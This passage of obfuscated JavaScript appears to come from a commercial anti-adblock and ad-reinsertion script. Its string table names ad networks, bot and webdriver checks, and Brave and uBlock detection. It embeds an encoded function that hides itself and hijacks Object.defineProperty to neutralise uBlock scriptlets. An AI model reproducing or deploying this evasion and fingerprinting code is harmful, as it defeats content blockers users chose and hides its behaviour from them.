x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','border','removeChild','omid_message_method','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','now','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','set\x20','Window_setTimeout','picrew.me','ads_','smadex.com','normal|<length-percentage>','repeat|stretch|round','pub_728x90','can\x27t\x20access\x20user-agent','N\x20is\x20expected','https://www.google.com','hooked_page','adnxs.com','space-between|space-around|space-evenly|stretch','/pagead/drt/ui','start|end|center|baseline|stretch','[<line-names>|<name-repeat>]+','Percentage','anymind360.com','osano-','parseContext','brandmetrics.com','isVisibleDocument','-webkit-calc(','includeHosts','DOMTokenList','https://googleads.g.doubleclick.net/pagead/ads','Apple','enc_prev_ius','<\x27inline-size\x27>','RegExp_test','cover|contain|entry|exit|entry-crossing|exit-crossing','cdn.flashtalking.com','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','from|to|<percentage>|<timeline-range-name>\x20<percentage>','/ssvast_track/v2','gpt-clickio','Y29rcQ==','span',',\x20elapsed:\x20','pubstack','XMLHttpRequest_status','*[id]','adthrive.com','<ray()>|<url>|<basic-shape>','getAdUnitPath','circle|ellipse','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','forEachToken','element-tagName','text_ad','-src','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','eventStatus','https://content-loader.com','<family-name>#','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','Parentheses','domain','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','string','as_key','\x22googMsgType\x22','tokenEnd','HTMLTableCaptionElement','revokeObjectURL','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','jsHeapSizeLimit','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','interstitial','ping','loading','XMLHttpRequest.onreadystatechange','RegExp','searchParams','[id*=\x22','px-cloud.net','[auto|alphabetic|hanging|ideographic]','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','window.process\x20is','cursor','[id^=\x22gpt_ad_\x22]','recovery_adm_gpt_request','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','HTMLAnchorElement_port','getAttributeKeys','<\x27width\x27>','onclick','INVENTORY_FRAME','auth','keepalive','window.parent.parent.apstag.runtime.callCqWrapper','tokenBefore',';\x20SameSite=Strict','ids','WebKitMediaKeys','smartyads.com','IdSelector','en-us','OWptYW53eXF4MHM1NHp1dG82aA==','\x20requestBids.before\x20hook:\x20','<integer>|auto','Negotiate\x20async\x20ads\x20failed:\x20','HTMLVideoElement','\x20>\x20','CDO-token','[above|below|right|left]?\x20<length>?\x20<image>?','googlesyndication\x5c.com','HTMLAnchorElement_target','none|<transform-list>','r2b2.io','<\x27inset-block\x27>','fastclick.net','jizsl_','onClick','safari/firefox\x20src\x20fetch\x20error','clone','auto|avoid|avoid-page|avoid-column|avoid-region','scrollTo','i|s','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','iab-flexad','is_limited_ads','window.external.toString\x20is\x20not\x20a\x20function','Proxy','Condition','https://s.html-load.com','terms','[left|right]||[top|bottom]','gpt-tdn','explicit','stylesheetUrlsToLoadBeforeHooking','gpt_limited','Zm1qeA==','self','has','charCodeAt','auto|both|start|end|maximum|clear','CSSStyleDeclaration','light-dark(\x20<color>\x20,\x20<color>\x20)','unset','addEventListener','data-empty-class','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','Function.prototype.bind\x20is\x20undefined','Unexpected\x20input','timesofindia.indiatimes.com','none|[crop||cross]','navigator.appVersion\x20is\x20undefined','margin-top','intentiq.com','ownerNode','getComponents','PseudoClassSelector','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','json.parse','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','sussexexpress.co.uk','<mf-name>\x20:\x20<mf-value>','\x22:\x22,\x20','https://bidder.criteo.com/cdb','ad-delivery.net','didomi-','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','eachMapping','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','<supports-condition>','window.as_location','compareByGeneratedPositionsDeflated','important','content-box|border-box','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','innerText','Feature','adtelligent.com','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','trys','isUnregistered','adkernel.com','bottom','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','genieesspv.jp','none|<position>#','<clip-source>|[<basic-shape>||<geometry-box>]|none','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','webkitMediaStream','ocelot.studio','quantumdex.io','travle.earth','attributes','element\x20out\x20of\x20viewable\x20window','end','CSSMozDocumentRule','<shape-box>|fill-box|stroke-box|view-box','ad-stir.com','HTMLImageElement_src','meta[http-equiv=\x22Content-Security-Policy\x22]','clip-path','protectedHeader','coupang-dynamic','/dbm/ad','then','videostep.com','isNaN','coachjs','ltr','lvb','hasOwnProperty','<\x27top\x27>{1,2}','exclusionRules','Identifier,\x20string\x20or\x20comma\x20is\x20expected','contentDocument','api.ootoo.co.kr','body\x20>\x20div\x20>\x20span\x20>\x20div','slice','Element_hasAttribute','Mismatch','relative','insertData','ACK_INVISIBLE','as_parent','adapi.inlcorp.com','<number\x20[0,1]>','instance','protocol','contrast(\x20[<number-percentage>]\x20)','pagead/js/dv3.js','uBlock\x20Origin','cssWideKeywords','setIsTcfNeeded','auto|bar|block|underscore','<noscript>','https://consent.northernirelandworld.com','</div>','List<','svb','toJSON','Match','none|railed','getBidResponses','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','isElementDisplayNone','<url>+','mailto:','gptFetchSlots','XMLHttpRequest_send','<\x27column-width\x27>||<\x27column-count\x27>','stndz-','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','<\x27border-top-color\x27>','resolve','context','springserve.com','findLast','/detect/script-block/script-blocked-checker','skewX(\x20[<angle>|<zero>]\x20)','http://api.dable.io/widgets/','apply','margin-bottom','simpli.fi','scroll|fixed|local','Condition\x20is\x20expected','20JeQBSy','min','clearTimeout','[<line-names>?\x20<track-size>]+\x20<line-names>?','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','object','auto|inter-character|inter-word|none','dvmax','btoa','adshield-api','opacity(0)','ident-token','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','Element.remove','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','randomUUID','Comment','trvdp.com','MessageEvent','\x20\x20\x20','applyTo','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','__webdriver_unwrapped','ex.ingage.tech','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','Invalid\x20protect\x20url\x20prefix:\x20','tpdads.com','</script><script\x20src=\x22','normal|spell-out||digits||[literal-punctuation|no-punctuation]','escape','CAN_content','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','HTMLMetaElement_content','pubmatic.com','Response','nthChildOf','windowExternal','kobe-journal.com','leader(\x20<leader-type>\x20)','__gpp\x20not\x20found\x20within\x20timeout','b3V0cHV0','gzip','performance_gpt_ad_rendered','conative.network','Identifier\x20is\x20expected','HTMLStyleElement','when','webGL','HTMLScriptElement_attributionSrc','concat','none|circle|disc|square','comment-token','groups','Date.now\x20is\x20not\x20a\x20function','hasFocus','CSSStyleDeclaration.set/get/removeProperty','<\x27align-content\x27>\x20<\x27justify-content\x27>?','hash','flip-block||flip-inline||flip-start','headers','iframe\x20message\x20timeout','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','dvi','window','inventoryId','none|repeat(\x20<length-percentage>\x20)','\x20pending\x20cmds','cmVzZXJ2ZWQyT3V0cHV0','adshield-loaded','isNameCharCode','Missed\x20`structure`\x20field\x20in\x20`','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','childNodes','clickio.com','getUserIds','false','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','auto|normal|active|inactive|disabled','getLocation','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','mediarithmics.com','sequentum','XMLHttpRequest_statusText','UserAgent','<hex-color>|<absolute-color-function>|<named-color>|transparent','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','_WEBDRIVER_ELEM_CACHE','ADM\x20(','https://ghb.adtelligent.com/v2/auction/','normal|text|emoji|unicode','skip','<family-name>','WhiteSpace','command','appconsent.io','poster','copy','apcnf','Brian\x20Paul','googlesyndication.com','positions','rng','document\x20-\x20link\x20element','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','auto|[over|under]&&[right|left]?','Invalid\x20reserved\x20state:\x20','encodedBodySize','Selector','gwd-','[proportional-nums|tabular-nums]','asin(\x20<calc-sum>\x20)','releaseCursor','[none|<keyframes-name>]#','floor','data-ignore','yandex.com','script_version','[<length>{2,3}&&<color>?]','https://fastlane.rubiconproject.com/a/api/fastlane.json','none|<filter-function-list>','none|forwards|backwards|both','isVisibleIframe','adshieldMaxRTT','XXX','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','Frame\x20not\x20visible','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','body\x20>\x20div\x20>\x20span','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','[Profile\x20Handler]','elementFromPoint','HTMLIFrameElement_srcdoc','<\x27margin-inline\x27>','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','lax','360yield.com','zemanta.com','AdShield\x20API\x20cmd','iframe\x20error\x20event','j7p.jp','<angle>','https://css-load.com','3rd-party\x20fetch\x20unexpected\x20response','atob','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','solid|double|dotted|dashed|wavy','}-token','a2Zwdg==','.setPAAPIConfigForGPT','<script>','avt','players','list','<\x27margin-left\x27>','consentframework.com','aXJycg==','cssRules','originalHostname','cooktoria.com','https://static.dable.io/dist/plugin.min.js','_blank','visible|hidden|collapse','?version=','getClickUrl','<alpha-value>','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','write','privacy-mgmt.com','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','normal|break-word|anywhere','translateX(\x20<length-percentage>\x20)','flashtalking.com','computed','tokenIndex','isBrave','XMLHttpRequest_responseText','139341','expression','Expect\x20a\x20number','intervalId','</a></span>','none|in-flow|all','reload','Please\x20enter\x20the\x20password','none|<custom-ident>+','inventories_key','cootlogix.com','String','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','autobild.de','insertAdjacentHTML','<compositing-operator>#','<combinator>?\x20<complex-real-selector>','css','ayads.co','__as_is_xhr_loading','[auto|<length-percentage>]{1,4}','fromCodePoint','googletagservices.com','perspective(\x20[<length\x20[0,∞]>|none]\x20)','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','data-empty-src','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','<mf-plain>|<mf-boolean>|<mf-range>','wrap|none','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','normal|<length>','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','inventories','isTargetUrl','idSubstrings','window.PluginArray\x20is\x20undefined','welt.de','decodeURIComponent','compareByOriginalPositionsNoSource','computeSourceURL','consumeUntilBalanceEnd','/\x5cr\x5cn/g','polarbyte','eat','https://cdn.privacy-mgmt.com','NodeList','link[rel=\x22stylesheet\x22][href*=\x22','_generateSourcesContent','Hex\x20or\x20identifier\x20is\x20expected','rem','as_inventory_id','<\x27align-self\x27>|anchor-center','__esModule','ensureInit','axelspringer.com','Number\x20sign\x20is\x20not\x20allowed','enter','shouldUseOrigin','playwire.com','!self','negotiate_fail','domcontentloaded','serverbid.com','right','anonymous','banner-','https://consent.newcastleworld.com','w\x20=\x20window.parent.parent;','auto|start|end|center|baseline|stretch','img','rfihub.com','DocumentFragment_getElementById','pathname','width|height|block|inline|self-block|self-inline','versions','onlyForAsTest','Terminate\x20-\x20IVT\x20blocked','scroll(\x20[<axis>||<scroller>]?\x20)','pbxai.com','cancelIdleCallback','event_sample_ratio','onload','userLanguage','insertBefore','_fa_','Type\x20of\x20node\x20should\x20be\x20an\x20Object','ndtvprofit.com','<target-counter()>|<target-counters()>|<target-text()>','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','<\x27justify-self\x27>|anchor-center','aW5wdXQ=','ContentWindow\x20not\x20found','cpmstar.com','dable-tdn','Unsupported\x20version:\x20','data-target','getAttributeNames','decodeValues','xg4ken.com','HTMLFormElement','captureEvents','https://pagead2.googlesyndication.com/gampad/ads','microad.jp','qrscanner.net','none|all|[digits\x20<integer>?]','adthrive','listenerId','Performance.network','layer(\x20<layer-name>\x20)','redirected','cmVzZXJ2ZWQySW5wdXQ=','<\x27border-style\x27>','__as_xhr_processed','__driver_evaluate','Exception\x20occurred\x20in\x20hooked\x20function\x20','MessageEvent_data','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','gpt_loaded_time','boredpanda.com','r\x20script\x20executed\x20more\x20than\x20once','tb|rl|bt|lr','createContextualFragment','XMLHttpRequest_response','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','insertAdjacentElement','offset','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','secure','getOwnPropertyDescriptor','done','Document_getElementsByClassName','getAtruleDescriptor','_as_prehooked_functions','fs-','__fxdriver_unwrapped','<number>|<dimension>|<ident>|<ratio>','stickyadstv.com','layer','not\x20<media-in-parens>','setPrototypeOf','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','styleSheets','ADNXSMediation','aXRoYw==','cssText','<blend-mode>|plus-lighter','supports',']\x20by\x20[','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','adshield-native','<\x27align-self\x27>\x20<\x27justify-self\x27>?','thebrighttag.com','ad.smaato.net','w\x20=\x20window.parent;','replaceAll','<\x27inset-inline-start\x27>','Window_fetch','navigator.productSub\x20is\x20undefined','khz','calc(','Identifier\x20or\x20asterisk\x20is\x20expected','getRandomValues','reserved2Output','MessageEvent_source','webgl','viously.com','Raw','flux.jp','<length-percentage>|min-content|max-content|auto','none|element|text','host','safari/firefox\x20iframe\x20timeout','avplayer.com','<div','parseSourceMapInput','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','c.appier.net','id5-sync.com','auto||<ratio>','Window_name','normal|strong|moderate|none|reduced','e-planning.net','consumeUntilSemicolonIncluded','findAll','basename','MessagePort','add','<single-animation-play-state>#','appendChild','stopPropagation','v7.5.69','`\x20in\x20`','initLogMessageHandler','trackad.cz','\x20or\x20hex\x20digit','catch','halifaxcourier.co.uk','HTMLAnchorElement_host','edl','onerror','normal|[fill||stroke||markers]','raptive','start|end|left|right|center|justify|match-parent','additionalAdsBait','Element_setAttributeNS','static.criteo.net','rtt','onParseError','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','<ident>\x20[\x27.\x27\x20<ident>]*','renderer','smsonline.cloud','Event','none|blink','none|[fill|fill-opacity|stroke|stroke-opacity]#','fuseplatform.net','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','lexer','https://fb.html-load.com','[native\x20code]','whitespace-token','ms,\x20fetchElapsed:\x20','gpt-adsinteractive',':before','<wq-name>|<ns-prefix>?\x20\x27*\x27','pub.network','[AdShield\x20API]\x20Executing\x20','start|center|end|baseline|stretch','tcloaded','tel:','<single-animation-composition>#','www.whatcar.com','(\x5cs|>)','scope','jkl','admanmedia.com','acos(\x20<calc-sum>\x20)','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','[Bot]\x20bot\x20UA\x20detected,\x20ua=','none|text|all|-moz-none','purpose','cefsharp','CSSStyleDeclaration_cssText','\x0a\x20\x20syntax:\x20','onmozfullscreenchange','protect','<angle>|<percentage>','onmousedown','attributionSrc','ay.delivery','ad-unit','turn','none|<custom-ident>','copyScriptElement','http','boolean-expr','validate','warn','addConnectionHandler','https://pbs.nextmillmedia.com/openrtb2/auction','fetchLater','isMainFrame','filter','loc','/view','(function(){','CSSPrimitiveValue','cmp.osano.com','finally','walkContext','sn_ad_label_','meta[name=\x22','Date.now\x20is\x20not\x20a\x20number','adClosed','ownKeys','content','clientHeight','normal|sub|super','findLastIndex','getElementById','appsflyer.com','<head','throw','[alternate||[over|under]]|inter-character','consumeUntilExclamationMarkOrSemicolon','content-security-policy','\x22></script>','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','url(','updateCursors','_Selenium_IDE_Recorder','[auto|block|swap|fallback|optional]','margin-right','DOMContentLoaded','removeItem','AtKeyword','AdShield\x20API','okNetworkStatusCodes','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','target=\x22_top\x22','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','intersectionRatio','https://consent.northantstelegraph.co.uk','slotRequested','[stretch|repeat|round|space]{1,2}','isPropagationStopped','auto|loose|normal|strict|anywhere','-ad','advertisement-holder','Advertisement','privacy-center.org','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','reason','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','initMain','collect','cdn.iubenda.com','HTMLAnchorElement_origin','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','bounceexchange.com','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','getType','toUTCString','abgroup','inmobi.com','MediaQuery','<simple-selector>#','selector(\x20<complex-selector>\x20)','At-rule\x20`@','geniee','call','a24xZWhvNmZqYnI0MHB4YzlpMnE=','none|discard-before||discard-after||discard-inner','`\x20is\x20missed','unknown','input','ads.linkedin.com','<masking-mode>#','<\x27padding-left\x27>','getEvents','_serializeMappings','is_brave','[auto|reverse]||<angle>','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','<number-percentage>{1,4}\x20fill?','languages','cs.lkqd.net','enabled','default','script_onerror','pubads','<script>window.parent.postMessage(\x27','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','drag|no-drag','HTMLElement_title','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','[id^=\x22google_dfp_\x22]','HTMLAnchorElement_attributionSrc','div#contents\x20>\x20span#ads','none|element|auto','platform','tpc.googlesyndication.com','cnlwYQ==','Range_createContextualFragment','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','Forward\x20report\x20url\x20to\x20engineers','data-src','<counter-style-name>','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','__rgst_cb','disallowEmpty','adhesion','AddMatchOnce','configurable','calc(\x20<calc-sum>\x20)','rawMessage','adjacket','[id^=\x22div-gpt-\x22]','Window_frames','defineProperties','outerHeight','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','N3k6eDIxOF1VI05DfW5XYU1Te0w=','test','Invalid\x20base64\x20digit:\x20','as_logs','gumgum.com','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','substrToCursor','URL','HTMLImageElement_attributionSrc','tokenCount','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','window.top.confiant.services().onASTAdLoad','script_abort','Generator\x20is\x20already\x20executing.','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','responseType','declarationList','EventTarget_removeEventListener','rel','none|auto|textfield|menulist-button|<compat-auto>','opt/','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','/bannertext','aria-label','Counter','pw-','exportSnapshot','reserved1Input','test/view/passed','<font-weight-absolute>|bolder|lighter','document_getElementById','pointer-events'];a2f=function(){return rR;};return a2f();}
})();

